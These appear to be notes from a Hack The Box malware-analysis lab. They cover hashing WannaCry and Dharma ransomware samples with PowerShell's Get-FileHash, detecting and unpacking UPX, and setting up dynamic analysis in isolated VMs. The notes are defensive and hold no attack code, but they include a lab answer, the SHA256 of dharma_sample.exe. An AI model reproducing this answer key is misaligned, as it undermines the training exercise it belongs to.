
File hashes come from the built-in Get-FileHash cmdlet:
PS C:\Users\htb-student> Get-FileHash -Algorithm MD5 C:\Samples\MalwareAnalysis\Ransomware.wannacry.exe

Algorithm       Hash                                                                   Path
---------       ----                                                                   ----
MD5             DB349B97C37D22F5EA1D1841E3C89EB4                                       C:\Samples\MalwareAnalysis\Ra...

That MD5 matches the Linux md5sum output for the same WannaCry sample, which confirms the hash is tool-independent. Everything else carries over unchanged: IMPHASH is still from the import table, SSDEEP still spots variants, section hashing still finds tampered sections, and strings still works once the file is unpacked. UPX detection is the same too, CFF Explorer shows the UPX0/UPX1/UPX2 sections, then you unpack with upx -d and re-run strings.
The lab answer for the dharma_sample.exe SHA256:
PS C:\Users\htb-student> Get-FileHash -Algorithm SHA256 C:\Samples\MalwareAnalysis\dharma_sample.exe

Algorithm       Hash                                                                   Path
---------       ----                                                                   ----
SHA256          BFF6A1000A86F8EDF3673D576786EC75B80BED0C458A8CA0BD52D12B74099071       C:\Samples\MalwareAnalysis\dh...
Dynamic Analysis
Dynamic (behavioural) analysis watches malware while it runs, instead of inspecting it statically. The goal is to document its real impact on the host: process, file, registry, and network activity. It is always done inside an isolated VM so it cannot spread. The workflow is: set up an isolated VM, capture a clean baseline, deploy monitoring tools (Procmon, Wireshark, Regshot, INetSim/FakeNet), run the sample, observe, then diff against the baseline. Evasive samples can be run in automated sandboxes like Cuckoo or Joe Sandbox, though advanced malware can detect a sandbox and change behaviour.
Dynamic Analysis with Noriben

